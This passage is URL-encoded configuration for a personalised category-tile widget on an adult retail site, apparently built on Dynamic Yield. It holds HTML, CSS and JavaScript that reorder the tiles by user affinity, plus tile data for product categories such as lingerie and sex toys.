E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/91454e196f08.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fa57539d11c9.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c26bd78473c0.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c0db347f45b.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/533498f1673c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/c0f84e29c11a.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#7%20Alt%20Text%